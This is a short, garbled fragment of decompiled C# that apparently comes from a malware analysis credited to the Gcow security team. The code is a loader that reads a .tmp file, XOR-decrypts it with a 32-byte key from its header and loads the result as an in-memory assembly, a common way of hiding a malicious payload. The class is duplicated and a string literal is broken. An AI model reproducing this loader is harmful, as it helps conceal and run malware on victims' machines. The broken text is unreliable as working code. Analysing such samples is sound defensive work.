 namespace LoadApp
{
// Token: 0x02000003 RID: 3
public class Loader
{
// Token: 0x06000010 RID: 16 RVA: 0x00002078 File Offset: 0x00000478
static Loader()
{
byte[] array = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), .tmp
".Trim()));
byte[] array2 = new byte[array.Length - 32];
Buffer.BlockCopy(array, 32, array2, 0, array2.Length);
for (int i = 0; i < array2.Length; i++)
{
byte[] array3 = array2;
int num = i;
array3[num] ^= array[i % 32];
}
Loader._assembly = Assembly.Load(array2);
}
namespace LoadApp
{
// Token: 0x02000003 RID: 3
public class Loader
{
// Token: 0x06000010 RID: 16 RVA: 0x00002078 File Offset: 0x00000478
static Loader()
{
byte[] array = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), .tmp
".Trim()));
byte[] array2 = new byte[array.Length - 32];
Buffer.BlockCopy(array, 32, array2, 0, array2.Length);
for (int i = 0; i < array2.Length; i++)
{
byte[] array3 = array2;
int num = i;
array3[num] ^= array[i % 32];
}
Loader._assembly = Assembly.Load(array2);
}
// Token: 0x06000011 RID: 17 RVA: File Offset:
public static void PSCreateMemoryPropertyStore()
{
Loader.Load();
Gcow安全团队